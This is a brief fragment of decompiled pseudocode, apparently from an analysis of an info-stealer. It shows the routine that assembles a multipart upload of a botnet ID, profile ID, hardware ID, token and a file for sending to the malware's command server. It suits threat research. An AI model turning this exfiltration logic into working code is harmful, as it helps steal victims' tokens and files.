 c2Exfil = v25;
if ( v25 )
{
API_lstrcatA(Src, "------");
API_lstrcatA(Src, v52);
API_lstrcatA(Src, "\r\n");
API_lstrcatA(Src, "Content-Disposition: form-data; name=\"");
API_lstrcatA(Src, "profile");
API_lstrcatA(Src, "\"\r\n\r\n");
API_lstrcatA(Src, botnetIDExfil);
API_lstrcatA(Src, "\r\n");
API_lstrcatA(Src, "------");
API_lstrcatA(Src, v52);
API_lstrcatA(Src, "\r\n");
API_lstrcatA(Src, "Content-Disposition: form-data; name=\"");
API_lstrcatA(Src, "profile_id");
API_lstrcatA(Src, "\"\r\n\r\n");
API_lstrcatA(Src, profileIDExfil);
API_lstrcatA(Src, "\r\n");
API_lstrcatA(Src, "------");
API_lstrcatA(Src, v52);
API_lstrcatA(Src, "\r\n");
API_lstrcatA(Src, "Content-Disposition: form-data; name=\"");
API_lstrcatA(Src, "hwid");
API_lstrcatA(Src, "\"\r\n\r\n");
API_lstrcatA(Src, hwidExfil);
API_lstrcatA(Src, "\r\n");
API_lstrcatA(Src, "------");
API_lstrcatA(Src, v52);
API_lstrcatA(Src, "\r\n");
API_lstrcatA(Src, "Content-Disposition: form-data; name=\"");
API_lstrcatA(Src, "token");
API_lstrcatA(Src, "\"\r\n\r\n");
API_lstrcatA(Src, tokenExfil);
API_lstrcatA(Src, "\r\n");
API_lstrcatA(Src, "------");
API_lstrcatA(Src, v52);
API_lstrcatA(Src, "\r\n");
API_lstrcatA(Src, "Content-Disposition: form-data; name=\"");
API_lstrcatA(Src, "file");
API_lstrcatA(Src, "\"\r\n\r\n");